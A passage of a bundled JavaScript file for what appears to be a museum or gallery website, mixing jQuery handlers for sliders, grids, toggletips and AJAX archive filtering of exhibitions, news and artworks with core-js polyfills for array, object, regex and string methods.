      var liveRegion = toggletip.nextElementSibling; // Toggle the message

      toggletip.addEventListener('click', function (e) {
        e.preventDefault();
        liveRegion.innerHTML = '';

        if (toggletip.classList.contains(config$1.openClass)) {
          toggletip.classList.remove(config$1.openClass);
        } else {
          window.setTimeout(function () {
            toggletip.classList.add(config$1.openClass);
            liveRegion.innerHTML = '<span class="' + config$1.bubbleClass + '">' + message + '</span>';
          }, 100);
        }
      }); // Close on outside click

      document.addEventListener('click', function (e) {
        if (toggletip !== e.target) {
          toggletip.classList.remove(config$1.openClass);
          liveRegion.innerHTML = '';
        }
      }); // Remove toggletip on ESC

      toggletip.addEventListener('keydown', function (e) {
        if ((e.keyCode || e.which) === 27) {
          toggletip.classList.remove(config$1.openClass);
          liveRegion.innerHTML = '';
        }
      }); // Remove on blur

      toggletip.addEventListener('blur', function (e) {
        toggletip.classList.remove(config$1.openClass);
        liveRegion.innerHTML = '';
      });
    });
  }

  // `Object.keys` method
  // https://tc39.github.io/ecma262/#sec-object.keys
  var objectKeys = Object.keys || function keys(O) {
    return objectKeysInternal(O, enumBugKeys);
  };

  // `Object.defineProperties` method
  // https://tc39.github.io/ecma262/#sec-object.defineproperties
  var objectDefineProperties = descriptors ? Object.defineProperties : function defineProperties(O, Properties) {
    anObject(O);
    var keys = objectKeys(Properties);
    var length = keys.length;
    var index = 0;
    var key;
    while (length > index) objectDefineProperty.f(O, key = keys[index++], Properties[key]);
    return O;
  };

  var html = getBuiltIn('document', 'documentElement');

  var GT = '>';
  var LT = '<';
  var PROTOTYPE = 'prototype';
  var SCRIPT = 'script';
  var IE_PROTO = sharedKey('IE_PROTO');

  var EmptyConstructor = function () { /* empty */ };

  var scriptTag = function (content) {
    return LT + SCRIPT + GT + content + LT + '/' + SCRIPT + GT;
  };

  // Create object with fake `null` prototype: use ActiveX Object with cleared prototype
  var NullProtoObjectViaActiveX = function (activeXDocument) {
    activeXDocument.write(scriptTag(''));
    activeXDocument.close();
    var temp = activeXDocument.parentWindow.Object;
    activeXDocument = null; // avoid memory leak
    return temp;
  };

  // Create object with fake `null` prototype: use iframe Object with cleared prototype
  var NullProtoObjectViaIFrame = function () {
    // Thrash, waste and sodomy: IE GC bug
    var iframe = documentCreateElement('iframe');
    var JS = 'java' + SCRIPT + ':';
    var iframeDocument;
    iframe.style.display = 'none';
    html.appendChild(iframe);
    // https://github.com/zloirock/core-js/issues/475
    iframe.src = String(JS);
    iframeDocument = iframe.contentWindow.document;
    iframeDocument.open();
    iframeDocument.write(scriptTag('document.F=Object'));
    iframeDocument.close();
    return iframeDocument.F;
  };

  // Check for document.domain and active x support
  // No need to use active x approach when document.domain is not set
  // see https://github.com/es-shims/es5-shim/issues/150
  // variation of https://github.com/kitcambridge/es5-shim/commit/4f738ac066346
  // avoid IE GC bug
  var activeXDocument;
  var NullProtoObject = function () {
    try {
      /* global ActiveXObject */
      activeXDocument = document.domain && new ActiveXObject('htmlfile');
    } catch (error) { /* ignore */ }
    NullProtoObject = activeXDocument ? NullProtoObjectViaActiveX(activeXDocument) : NullProtoObjectViaIFrame();
    var length = enumBugKeys.length;
    while (length--) delete NullProtoObject[PROTOTYPE][enumBugKeys[length]];
    return NullProtoObject();
  };

  hiddenKeys[IE_PROTO] = true;

  // `Object.create` method
  // https://tc39.github.io/ecma262/#sec-object.create
  var objectCreate = Object.create || function create(O, Properties) {
    var result;
    if (O !== null) {
      EmptyConstructor[PROTOTYPE] = anObject(O);
      result = new EmptyConstructor();
      EmptyConstructor[PROTOTYPE] = null;
      // add "__proto__" for Object.getPrototypeOf polyfill
      result[IE_PROTO] = O;
    } else result = NullProtoObject();
    return Properties === undefined ? result : objectDefineProperties(result, Properties);
  };

  var UNSCOPABLES = wellKnownSymbol('unscopables');
  var ArrayPrototype = Array.prototype;

  // Array.prototype[@@unscopables]
  // https://tc39.github.io/ecma262/#sec-array.prototype-@@unscopables
  if (ArrayPrototype[UNSCOPABLES] == undefined) {
    objectDefineProperty.f(ArrayPrototype, UNSCOPABLES, {
      configurable: true,
      value: objectCreate(null)
    });
  }

  // add a key to Array.prototype[@@unscopables]
  var addToUnscopables = function (key) {
    ArrayPrototype[UNSCOPABLES][key] = true;
  };

  var $find = arrayIteration.find;



  var FIND = 'find';
  var SKIPS_HOLES = true;

  var USES_TO_LENGTH$1 = arrayMethodUsesToLength(FIND);

  // Shouldn't skip holes
  if (FIND in []) Array(1)[FIND](function () { SKIPS_HOLES = false; });

  // `Array.prototype.find` method
  // https://tc39.github.io/ecma262/#sec-array.prototype.find
  _export({ target: 'Array', proto: true, forced: SKIPS_HOLES || !USES_TO_LENGTH$1 }, {
    find: function find(callbackfn /* , that = undefined */) {
      return $find(this, callbackfn, arguments.length > 1 ? arguments[1] : undefined);
    }
  });

  // https://tc39.github.io/ecma262/#sec-array.prototype-@@unscopables
  addToUnscopables(FIND);

  /**
   * Expand Img function
   */
  function initExpandImg($) {
    $(document).ready(function () {
      $('.c-header-image__expand-container').each(function () {
        var _this = this;

        $(this).parent().find('.c-header-image__expand-btn').on('click', function () {
          return $(_this).addClass('show');
        });
        $(this).find('.c-header-image__expand-container__close-btn').on('click', function () {
          return $(_this).removeClass('show');
        });
      });
    });
  }

  /**
   * Masonry function
   */
  function initMasonry($) {
    $(document).ready(function () {
      // init Masonry
      var $masonry = $('.c-collections-grid__items');

      if ($masonry.get(0)) {
        $masonry.masonry({
          itemSelector: '.c-collections-grid__item'
        }); // layout Masonry after each image loads

        $masonry.imagesLoaded().progress(function () {
          $masonry.masonry('layout');
        });
      }

      var $masonryCollections = $('#js-masonry');

      if ($masonryCollections.get(0)) {
        var opts = {
          itemSelector: '.js-masonry-item'
        };
        $masonryCollections.masonry(opts); // layout Masonry after each image loads

        $masonryCollections.imagesLoaded().progress(function () {
          $masonryCollections.masonry('layout');
        }); // Set one columns

        window.addEventListener('masonryRebuild', function () {
          $masonryCollections = $('#js-masonry');
          $masonryCollections.masonry(opts);
          $masonryCollections.imagesLoaded().progress(function () {
            $masonryCollections.masonry('layout');
          });
        });
      }
    });
  }

  /**
   * Flickity slideshow function
   */
  function initSlider($) {
    $(document).ready(function () {
      if ("undefined" !== typeof $.fn.flickity) {
        var $slider = $('.c-slides__items');

        if ($slider.length) {
          var sizeImageSlides = function sizeImageSlides() {
            var winW = window.innerWidth;
            var ratio = winW < 751 ? 4 / 6 : 9 / 16;
            var sliderImageWrappers = document.querySelectorAll('.c-image-slider__item__img');
            sliderImageWrappers.forEach(function (imageWrapper) {
              var w = imageWrapper.offsetWidth;
              imageWrapper.style.height = w * ratio + 'px';
            });
          };

          window.addEventListener('resize', function () {
            sizeImageSlides();
          }); // initialize Flickity

          $slider.flickity({
            adaptiveHeight: false,
            cellAlign: 'left',
            cellSelector: ".c-slides__item",
            contain: true,
            freeScroll: false,
            imagesLoaded: true,
            pageDots: false,
            percentPosition: false,
            prevNextButtons: true,
            wrapAround: true,
            groupCells: false,
            on: {
              ready: function ready() {
                sizeImageSlides();
              }
            }
          });
          $slider.flickity('resize');
          var currentSlideIndex = $slider.data('flickity').selectedIndex + 1;
          var countSlides = $slider.data('flickity').slides.length;
          var countSlidesHtml = '<p class="count-slides u-align-center">' + currentSlideIndex + ' / ' + countSlides + '</p>';
          $slider.find('.flickity-prev-next-button').wrapAll("<div class='flickity-nav'></div>").parent('.flickity-nav').append(countSlidesHtml);
          $slider.on('change.flickity', function (event, index) {
            $(this).find('.count-slides').text(index + 1 + ' / ' + countSlides);
          });
        }

        var $homeSlider = $('.c-header-slides__items');

        if ($homeSlider.length) {
          $homeSlider.on('ready.flickity', function () {
            console.log('is-ready');
            $homeSlider.addClass('is-ready');
          }); // initialize Flickity

          $homeSlider.flickity({
            adaptiveHeight: false,
            cellAlign: 'left',
            cellSelector: ".c-slides__item",
            contain: true,
            freeScroll: false,
            imagesLoaded: true,
            pageDots: false,
            percentPosition: false,
            prevNextButtons: true,
            wrapAround: true,
            groupCells: false,
            draggable: false,
            autoPlay: 4000
          });
          $homeSlider.flickity('resize');
          var homeFlickity = $homeSlider.data('flickity');
          $('.c-header-slides__nav-text--current').text(homeFlickity.selectedIndex + 1);
          $('.c-header-slides__nav-text--total').text(' / ' + homeFlickity.slides.length);
          $homeSlider.on('change.flickity', function (event, index) {
            $('.c-header-slides__nav-text--current').text(index + 1);
            var selectedSlide = $('.c-header-slides__item').eq(index);
            console.log(selectedSlide);
          });
          $('.c-header-slides__nav-prev').on('click', function () {
            $homeSlider.flickity('previous');
          });
          $('.c-header-slides__nav-next').on('click', function () {
            $homeSlider.flickity('next');
          });
        }
      }
    });
  }

  var engineUserAgent = getBuiltIn('navigator', 'userAgent') || '';

  var process = global_1.process;
  var versions = process && process.versions;
  var v8 = versions && versions.v8;
  var match, version;

  if (v8) {
    match = v8.split('.');
    version = match[0] + match[1];
  } else if (engineUserAgent) {
    match = engineUserAgent.match(/Edge\/(\d+)/);
    if (!match || match[1] >= 74) {
      match = engineUserAgent.match(/Chrome\/(\d+)/);
      if (match) version = match[1];
    }
  }

  var engineV8Version = version && +version;

  var SPECIES$1 = wellKnownSymbol('species');

  var arrayMethodHasSpeciesSupport = function (METHOD_NAME) {
    // We can't use this feature detection in V8 since it causes
    // deoptimization and serious performance degradation
    // https://github.com/zloirock/core-js/issues/677
    return engineV8Version >= 51 || !fails(function () {
      var array = [];
      var constructor = array.constructor = {};
      constructor[SPECIES$1] = function () {
        return { foo: 1 };
      };
      return array[METHOD_NAME](Boolean).foo !== 1;
    });
  };

  var $filter = arrayIteration.filter;



  var HAS_SPECIES_SUPPORT = arrayMethodHasSpeciesSupport('filter');
  // Edge 14- issue
  var USES_TO_LENGTH$2 = arrayMethodUsesToLength('filter');

  // `Array.prototype.filter` method
  // https://tc39.github.io/ecma262/#sec-array.prototype.filter
  // with adding support of @@species
  _export({ target: 'Array', proto: true, forced: !HAS_SPECIES_SUPPORT || !USES_TO_LENGTH$2 }, {
    filter: function filter(callbackfn /* , thisArg */) {
      return $filter(this, callbackfn, arguments.length > 1 ? arguments[1] : undefined);
    }
  });

  /**
  * Exhibitions Archive Page function
  */
  function initExhibitionsArchive($) {
    $(document).ready(function () {
      var $filter = $('#exhibitions-filter');
      var $content = $('#exhibitions-list');

      if ($filter.get(0)) {
        var $displayTitle = $filter.find('.current-display');
        var $options = $filter.find('input[name="view"]');
        $options.on('change', function (event) {
          var view = $(this).val();
          var params = {
            'view': view,
            'page': 1
          };
          history.pushState(params, null, '?view=' + view);
          $displayTitle.text(view + ' exhibitions');
          sendAjax(params);
        });
        $content.on('click', '.c-pagination a', function (event) {
          event.preventDefault();
          var page = $(this).attr('data-page-number');
          var view = $options.filter(':checked').val();
          var params = {
            view: view,
            page: page
          };
          sendAjax(params);
        });
        $(window).on("popstate", function (event) {
          var state = event.originalEvent.state; //default params

          var params = {
            view: 'current',
            page: 1
          };

          if (state) {
            if (state.hasOwnProperty('view')) params.view = state.view;
            if (state.hasOwnProperty('page')) params.page = state.page;
          }

          sendAjax(params);
          $displayTitle.text(params.view + ' exhibitions');
          $options.filter('[value="' + params.view + '"]').prop('checked', 'true');
        });
      }
    });

    function sendAjax(params) {
      $('#main-content').toggleClass('load-ajax');
      $.ajax({
        url: wamAjaxData.url,
        type: "POST",
        data: {
          'action': 'bc_get_exhibitions',
          'view': params.view,
          'page': params.page
        },
        success: function success(data) {
          $('.c-exhibitions-list').html(data);
          $('#main-content').toggleClass('load-ajax');
        },
        error: function error(data) {
          console.error(data);
          $('#main-content').toggleClass('load-ajax');
        }
      });
    }
  }

  /**
  * News Archive Page function
  */
  function initNewsArchive($) {
    $(document).ready(function () {
      var $filter = $('.c-news-filter__items');
      var $content = $('#news-list');

      if ($filter.get(0)) {
        var $options = $filter.find('.c-news-filter__items-item');
        var $btnFilter = $options.find('button');
        var $mobileActiveText = $('.c-basic-page-header__toggle .c-basic-page-header__toggle-text');
        $btnFilter.on('click', function (event) {
          var activeTerm = $(this).attr('data-slug');
          var termWrap = $(this).parent('li');

          if (!termWrap.hasClass('current-menu-item')) {
            $mobileActiveText.text($(this).text());
            $options.removeClass('current-menu-item');
            $btnFilter.removeAttr('aria-current');
            $(this).attr('aria-current', 'page');
            termWrap.addClass('current-menu-item');
            var params = {
              'filter': activeTerm,
              'page': 1
            };

            if (params.filter) {
              history.pushState(params, null, '?filter=' + params.filter);
            } else {
              history.pushState(params, null, location.pathname);
            }

            sendAjax(params);
          }
        });
        $content.on('click', '.c-pagination a', function (event) {
          event.preventDefault();
          var page = $(this).attr('data-page-number');
          var params = {
            'filter': $options.filter('.current-menu-item').children('button').attr('data-slug'),
            'page': page
          };
          sendAjax(params);
        });
        $(window).on("popstate", function (event) {
          var state = event.originalEvent.state; //default params

          var params = {
            filter: $options.first('li').children('button').attr('data-slug'),
            page: 1
          };

          if (state) {
            if (state.hasOwnProperty('filter')) params.filter = state.filter;
            if (state.hasOwnProperty('page')) params.page = state.page;
          }

          sendAjax(params);
          $options.removeClass('current-menu-item');
          $btnFilter.removeAttr('aria-current');

          if (params.filter) {
            var activeTermName = $btnFilter.filter('[data-slug="' + params.filter + '"]').attr('aria-current', 'page').parent('li').addClass('current-menu-item').text();
            $mobileActiveText.text(activeTermName);
          }
        });
      }
    });

    function sendAjax(params) {
      $.ajax({
        url: wamAjaxData.url,
        type: "POST",
        data: {
          'action': 'bc_get_news',
          'filter': params.filter,
          'page': params.page
        },
        success: function success(data) {
          $('.c-news-list').html(data);
        }
      });
    }
  }

  var $includes = arrayIncludes.includes;



  var USES_TO_LENGTH$3 = arrayMethodUsesToLength('indexOf', { ACCESSORS: true, 1: 0 });

  // `Array.prototype.includes` method
  // https://tc39.github.io/ecma262/#sec-array.prototype.includes
  _export({ target: 'Array', proto: true, forced: !USES_TO_LENGTH$3 }, {
    includes: function includes(el /* , fromIndex = 0 */) {
      return $includes(this, el, arguments.length > 1 ? arguments[1] : undefined);
    }
  });

  // https://tc39.github.io/ecma262/#sec-array.prototype-@@unscopables
  addToUnscopables('includes');

  // `RegExp.prototype.flags` getter implementation
  // https://tc39.github.io/ecma262/#sec-get-regexp.prototype.flags
  var regexpFlags = function () {
    var that = anObject(this);
    var result = '';
    if (that.global) result += 'g';
    if (that.ignoreCase) result += 'i';
    if (that.multiline) result += 'm';
    if (that.dotAll) result += 's';
    if (that.unicode) result += 'u';
    if (that.sticky) result += 'y';
    return result;
  };

  // babel-minify transpiles RegExp('a', 'y') -> /a/y and it causes SyntaxError,
  // so we use an intermediate function.
  function RE(s, f) {
    return RegExp(s, f);
  }

  var UNSUPPORTED_Y = fails(function () {
    // babel-minify transpiles RegExp('a', 'y') -> /a/y and it causes SyntaxError
    var re = RE('a', 'y');
    re.lastIndex = 2;
    return re.exec('abcd') != null;
  });

  var BROKEN_CARET = fails(function () {
    // https://bugzilla.mozilla.org/show_bug.cgi?id=773687
    var re = RE('^r', 'gy');
    re.lastIndex = 2;
    return re.exec('str') != null;
  });

  var regexpStickyHelpers = {
  	UNSUPPORTED_Y: UNSUPPORTED_Y,
  	BROKEN_CARET: BROKEN_CARET
  };

  var nativeExec = RegExp.prototype.exec;
  // This always refers to the native implementation, because the
  // String#replace polyfill uses ./fix-regexp-well-known-symbol-logic.js,
  // which loads this file before patching the method.
  var nativeReplace = String.prototype.replace;

  var patchedExec = nativeExec;

  var UPDATES_LAST_INDEX_WRONG = (function () {
    var re1 = /a/;
    var re2 = /b*/g;
    nativeExec.call(re1, 'a');
    nativeExec.call(re2, 'a');
    return re1.lastIndex !== 0 || re2.lastIndex !== 0;
  })();

  var UNSUPPORTED_Y$1 = regexpStickyHelpers.UNSUPPORTED_Y || regexpStickyHelpers.BROKEN_CARET;

  // nonparticipating capturing group, copied from es5-shim's String#split patch.
  var NPCG_INCLUDED = /()??/.exec('')[1] !== undefined;

  var PATCH = UPDATES_LAST_INDEX_WRONG || NPCG_INCLUDED || UNSUPPORTED_Y$1;

  if (PATCH) {
    patchedExec = function exec(str) {
      var re = this;
      var lastIndex, reCopy, match, i;
      var sticky = UNSUPPORTED_Y$1 && re.sticky;
      var flags = regexpFlags.call(re);
      var source = re.source;
      var charsAdded = 0;
      var strCopy = str;

      if (sticky) {
        flags = flags.replace('y', '');
        if (flags.indexOf('g') === -1) {
          flags += 'g';
        }

        strCopy = String(str).slice(re.lastIndex);
        // Support anchored sticky behavior.
        if (re.lastIndex > 0 && (!re.multiline || re.multiline && str[re.lastIndex - 1] !== '\n')) {
          source = '(?: ' + source + ')';
          strCopy = ' ' + strCopy;
          charsAdded++;
        }
        // ^(? + rx + ) is needed, in combination with some str slicing, to
        // simulate the 'y' flag.
        reCopy = new RegExp('^(?:' + source + ')', flags);
      }

      if (NPCG_INCLUDED) {
        reCopy = new RegExp('^' + source + '$(?!\\s)', flags);
      }
      if (UPDATES_LAST_INDEX_WRONG) lastIndex = re.lastIndex;

      match = nativeExec.call(sticky ? reCopy : re, strCopy);

      if (sticky) {
        if (match) {
          match.input = match.input.slice(charsAdded);
          match[0] = match[0].slice(charsAdded);
          match.index = re.lastIndex;
          re.lastIndex += match[0].length;
        } else re.lastIndex = 0;
      } else if (UPDATES_LAST_INDEX_WRONG && match) {
        re.lastIndex = re.global ? match.index + match[0].length : lastIndex;
      }
      if (NPCG_INCLUDED && match && match.length > 1) {
        // Fix browsers whose `exec` methods don't consistently return `undefined`
        // for NPCG, like IE8. NOTE: This doesn' work for /(.?)?/
        nativeReplace.call(match[0], reCopy, function () {
          for (i = 1; i < arguments.length - 2; i++) {
            if (arguments[i] === undefined) match[i] = undefined;
          }
        });
      }

      return match;
    };
  }

  var regexpExec = patchedExec;

  _export({ target: 'RegExp', proto: true, forced: /./.exec !== regexpExec }, {
    exec: regexpExec
  });

  var MATCH = wellKnownSymbol('match');

  // `IsRegExp` abstract operation
  // https://tc39.github.io/ecma262/#sec-isregexp
  var isRegexp = function (it) {
    var isRegExp;
    return isObject(it) && ((isRegExp = it[MATCH]) !== undefined ? !!isRegExp : classofRaw(it) == 'RegExp');
  };

  var notARegexp = function (it) {
    if (isRegexp(it)) {
      throw TypeError("The method doesn't accept regular expressions");
    } return it;
  };

  var MATCH$1 = wellKnownSymbol('match');

  var correctIsRegexpLogic = function (METHOD_NAME) {
    var regexp = /./;
    try {
      '/./'[METHOD_NAME](regexp);
    } catch (e) {
      try {
        regexp[MATCH$1] = false;
        return '/./'[METHOD_NAME](regexp);
      } catch (f) { /* empty */ }
    } return false;
  };

  // `String.prototype.includes` method
  // https://tc39.github.io/ecma262/#sec-string.prototype.includes
  _export({ target: 'String', proto: true, forced: !correctIsRegexpLogic('includes') }, {
    includes: function includes(searchString /* , position = 0 */) {
      return !!~String(requireObjectCoercible(this))
        .indexOf(notARegexp(searchString), arguments.length > 1 ? arguments[1] : undefined);
    }
  });

  // TODO: Remove from `core-js@4` since it's moved to entry points







  var SPECIES$2 = wellKnownSymbol('species');

  var REPLACE_SUPPORTS_NAMED_GROUPS = !fails(function () {
    // #replace needs built-in support for named groups.
    // #match works fine because it just return the exec results, even if it has
    // a "grops" property.
    var re = /./;
    re.exec = function () {
      var result = [];
      result.groups = { a: '7' };
      return result;
    };
    return ''.replace(re, '$<a>') !== '7';
  });

  // IE <= 11 replaces $0 with the whole match, as if it was $&
  // https://stackoverflow.com/questions/6024666/getting-ie-to-replace-a-regex-with-the-literal-string-0
  var REPLACE_KEEPS_$0 = (function () {
    return 'a'.replace(/./, '$0') === '$0';
  })();

  var REPLACE = wellKnownSymbol('replace');
  // Safari <= 13.0.3(?) substitutes nth capture where n>m with an empty string
  var REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE = (function () {
    if (/./[REPLACE]) {
      return /./[REPLACE]('a', '$0') === '';
    }
    return false;
  })();

  // Chrome 51 has a buggy "split" implementation when RegExp#exec !== nativeExec
  // Weex JS has frozen built-in prototypes, so use try / catch wrapper
  var SPLIT_WORKS_WITH_OVERWRITTEN_EXEC = !fails(function () {
    var re = /(?:)/;
    var originalExec = re.exec;
    re.exec = function () { return originalExec.apply(this, arguments); };
    var result = 'ab'.split(re);
    return result.length !== 2 || result[0] !== 'a' || result[1] !== 'b';
  });

  var fixRegexpWellKnownSymbolLogic = function (KEY, length, exec, sham) {
    var SYMBOL = wellKnownSymbol(KEY);

    var DELEGATES_TO_SYMBOL = !fails(function () {
      // String methods call symbol-named RegEp methods
      var O = {};
      O[SYMBOL] = function () { return 7; };
      return ''[KEY](O) != 7;
    });

    var DELEGATES_TO_EXEC = DELEGATES_TO_SYMBOL && !fails(function () {
      // Symbol-named RegExp methods call .exec
      var execCalled = false;
      var re = /a/;

      if (KEY === 'split') {
        // We can't use real regex here since it causes deoptimization
        // and serious performance degradation in V8
        // https://github.com/zloirock/core-js/issues/306
        re = {};
        // RegExp[@@split] doesn't call the regex's exec method, but first creates
        // a new one. We need to return the patched regex when creating the new one.
        re.constructor = {};
        re.constructor[SPECIES$2] = function () { return re; };
        re.flags = '';
        re[SYMBOL] = /./[SYMBOL];
      }

      re.exec = function () { execCalled = true; return null; };

      re[SYMBOL]('');
      return !execCalled;
    });

    if (
      !DELEGATES_TO_SYMBOL ||
      !DELEGATES_TO_EXEC ||
      (KEY === 'replace' && !(
        REPLACE_SUPPORTS_NAMED_GROUPS &&
        REPLACE_KEEPS_$0 &&
        !REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE
      )) ||
      (KEY === 'split' && !SPLIT_WORKS_WITH_OVERWRITTEN_EXEC)
    ) {
      var nativeRegExpMethod = /./[SYMBOL];
      var methods = exec(SYMBOL, ''[KEY], function (nativeMethod, regexp, str, arg2, forceStringMethod) {
        if (regexp.exec === regexpExec) {
          if (DELEGATES_TO_SYMBOL && !forceStringMethod) {
            // The native String method already delegates to @@method (this
            // polyfilled function), leasing to infinite recursion.
            // We avoid it by directly calling the native @@method method.
            return { done: true, value: nativeRegExpMethod.call(regexp, str, arg2) };
          }
          return { done: true, value: nativeMethod.call(str, regexp, arg2) };
        }
        return { done: false };
      }, {
        REPLACE_KEEPS_$0: REPLACE_KEEPS_$0,
        REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE: REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE
      });
      var stringMethod = methods[0];
      var regexMethod = methods[1];

      redefine(String.prototype, KEY, stringMethod);
      redefine(RegExp.prototype, SYMBOL, length == 2
        // 21.2.5.8 RegExp.prototype[@@replace](string, replaceValue)
        // 21.2.5.11 RegExp.prototype[@@split](string, limit)
        ? function (string, arg) { return regexMethod.call(string, this, arg); }
        // 21.2.5.6 RegExp.prototype[@@match](string)
        // 21.2.5.9 RegExp.prototype[@@search](string)
        : function (string) { return regexMethod.call(string, this); }
      );
    }

    if (sham) createNonEnumerableProperty(RegExp.prototype[SYMBOL], 'sham', true);
  };

  var SPECIES$3 = wellKnownSymbol('species');

  // `SpeciesConstructor` abstract operation
  // https://tc39.github.io/ecma262/#sec-speciesconstructor
  var speciesConstructor = function (O, defaultConstructor) {
    var C = anObject(O).constructor;
    var S;
    return C === undefined || (S = anObject(C)[SPECIES$3]) == undefined ? defaultConstructor : aFunction$1(S);
  };

  // `String.prototype.{ codePointAt, at }` methods implementation
  var createMethod$2 = function (CONVERT_TO_STRING) {
    return function ($this, pos) {
      var S = String(requireObjectCoercible($this));
      var position = toInteger(pos);
      var size = S.length;
      var first, second;
      if (position < 0 || position >= size) return CONVERT_TO_STRING ? '' : undefined;
      first = S.charCodeAt(position);
      return first < 0xD800 || first > 0xDBFF || position + 1 === size
        || (second = S.charCodeAt(position + 1)) < 0xDC00 || second > 0xDFFF
          ? CONVERT_TO_STRING ? S.charAt(position) : first
          : CONVERT_TO_STRING ? S.slice(position, position + 2) : (first - 0xD800 << 10) + (second - 0xDC00) + 0x10000;
    };
  };

  var stringMultibyte = {
    // `String.prototype.codePointAt` method
    // https://tc39.github.io/ecma262/#sec-string.prototype.codepointat
    codeAt: createMethod$2(false),
    // `String.prototype.at` method
    // https://github.com/mathiasbynens/String.prototype.at
    charAt: createMethod$2(true)
  };

  var charAt = stringMultibyte.charAt;

  // `AdvanceStringIndex` abstract operation
  // https://tc39.github.io/ecma262/#sec-advancestringindex
  var advanceStringIndex = function (S, index, unicode) {
    return index + (unicode ? charAt(S, index).length : 1);
  };

  // `RegExpExec` abstract operation
  // https://tc39.github.io/ecma262/#sec-regexpexec
  var regexpExecAbstract = function (R, S) {
    var exec = R.exec;
    if (typeof exec === 'function') {
      var result = exec.call(R, S);
      if (typeof result !== 'object') {
        throw TypeError('RegExp exec method returned something other than an Object or null');
      }
      return result;
    }

    if (classofRaw(R) !== 'RegExp') {
      throw TypeError('RegExp#exec called on incompatible receiver');
    }

    return regexpExec.call(R, S);
  };

  var arrayPush = [].push;
  var min$2 = Math.min;
  var MAX_UINT32 = 0xFFFFFFFF;

  // babel-minify transpiles RegExp('x', 'y') -> /x/y and it causes SyntaxError
  var SUPPORTS_Y = !fails(function () { return !RegExp(MAX_UINT32, 'y'); });

  // @@split logic
  fixRegexpWellKnownSymbolLogic('split', 2, function (SPLIT, nativeSplit, maybeCallNative) {
    var internalSplit;
    if (
      'abbc'.split(/(b)*/)[1] == 'c' ||
      'test'.split(/(?:)/, -1).length != 4 ||
      'ab'.split(/(?:ab)*/).length != 2 ||
      '.'.split(/(.?)(.?)/).length != 4 ||
      '.'.split(/()()/).length > 1 ||
      ''.split(/.?/).length
    ) {
      // based on es5-shim implementation, need to rework it
      internalSplit = function (separator, limit) {
        var string = String(requireObjectCoercible(this));
        var lim = limit === undefined ? MAX_UINT32 : limit >>> 0;
        if (lim === 0) return [];
        if (separator === undefined) return [string];
        // If `separator` is not a regex, use native split
        if (!isRegexp(separator)) {
          return nativeSplit.call(string, separator, lim);
        }
        var output = [];
        var flags = (separator.ignoreCase ? 'i' : '') +
                    (separator.multiline ? 'm' : '') +
                    (separator.unicode ? 'u' : '') +
                    (separator.sticky ? 'y' : '');
        var lastLastIndex = 0;
        // Make `global` and avoid `lastIndex` issues by working with a copy
        var separatorCopy = new RegExp(separator.source, flags + 'g');
        var match, lastIndex, lastLength;
        while (match = regexpExec.call(separatorCopy, string)) {
          lastIndex = separatorCopy.lastIndex;
          if (lastIndex > lastLastIndex) {
            output.push(string.slice(lastLastIndex, match.index));
            if (match.length > 1 && match.index < string.length) arrayPush.apply(output, match.slice(1));
            lastLength = match[0].length;
            lastLastIndex = lastIndex;
            if (output.length >= lim) break;
          }
          if (separatorCopy.lastIndex === match.index) separatorCopy.lastIndex++; // Avoid an infinite loop
        }
        if (lastLastIndex === string.length) {
          if (lastLength || !separatorCopy.test('')) output.push('');
        } else output.push(string.slice(lastLastIndex));
        return output.length > lim ? output.slice(0, lim) : output;
      };
    // Chakra, V8
    } else if ('0'.split(undefined, 0).length) {
      internalSplit = function (separator, limit) {
        return separator === undefined && limit === 0 ? [] : nativeSplit.call(this, separator, limit);
      };
    } else internalSplit = nativeSplit;

    return [
      // `String.prototype.split` method
      // https://tc39.github.io/ecma262/#sec-string.prototype.split
      function split(separator, limit) {
        var O = requireObjectCoercible(this);
        var splitter = separator == undefined ? undefined : separator[SPLIT];
        return splitter !== undefined
          ? splitter.call(separator, O, limit)
          : internalSplit.call(String(O), separator, limit);
      },
      // `RegExp.prototype[@@split]` method
      // https://tc39.github.io/ecma262/#sec-regexp.prototype-@@split
      //
      // NOTE: This cannot be properly polyfilled in engines that don't support
      // the 'y' flag.
      function (regexp, limit) {
        var res = maybeCallNative(internalSplit, regexp, this, limit, internalSplit !== nativeSplit);
        if (res.done) return res.value;

        var rx = anObject(regexp);
        var S = String(this);
        var C = speciesConstructor(rx, RegExp);

        var unicodeMatching = rx.unicode;
        var flags = (rx.ignoreCase ? 'i' : '') +
                    (rx.multiline ? 'm' : '') +
                    (rx.unicode ? 'u' : '') +
                    (SUPPORTS_Y ? 'y' : 'g');

        // ^(? + rx + ) is needed, in combination with some S slicing, to
        // simulate the 'y' flag.
        var splitter = new C(SUPPORTS_Y ? rx : '^(?:' + rx.source + ')', flags);
        var lim = limit === undefined ? MAX_UINT32 : limit >>> 0;
        if (lim === 0) return [];
        if (S.length === 0) return regexpExecAbstract(splitter, S) === null ? [S] : [];
        var p = 0;
        var q = 0;
        var A = [];
        while (q < S.length) {
          splitter.lastIndex = SUPPORTS_Y ? q : 0;
          var z = regexpExecAbstract(splitter, SUPPORTS_Y ? S : S.slice(q));
          var e;
          if (
            z === null ||
            (e = min$2(toLength(splitter.lastIndex + (SUPPORTS_Y ? 0 : q)), S.length)) === p
          ) {
            q = advanceStringIndex(S, q, unicodeMatching);
          } else {
            A.push(S.slice(p, q));
            if (A.length === lim) return A;
            for (var i = 1; i <= z.length - 1; i++) {
              A.push(z[i]);
              if (A.length === lim) return A;
            }
            q = p = e;
          }
        }
        A.push(S.slice(p));
        return A;
      }
    ];
  }, !SUPPORTS_Y);

  /**
   * Artworks Archive Page function
   */
  function initArtworksArchive($) {
    var isOpenAccordionClass = '';
    var $filterForm = $('.c-search-filter--collections-explorer .searchandfilter');
    $filterForm.attr('novalidate', 'novalidate');
    var $submitBtns = $('.c-search-filter--collections-explorer .searchandfilter input[type="submit"]');
    $filterForm.on('submit', function () {
      var $accBtn = $('.c-sf-filter-group__button');

      if ($accBtn.hasClass('is-open')) {
        $accBtn.attr('aria-expanded', 'false');
        $accBtn.focus();
        $accBtn.removeClass('is-open');
        var $filterID = $accBtn.attr('data-targetid');
        var $filterGroup = $('#' + $filterID);
        $filterGroup.removeClass('is-open');
      }
    });
    $(document).on("sf:ajaxstart sf:ajaxfinish", ".searchandfilter", function () {
      if ($('body').hasClass('post-type-archive-artworks')) {
        $('#main-content').toggleClass('load-ajax');
      }
    });
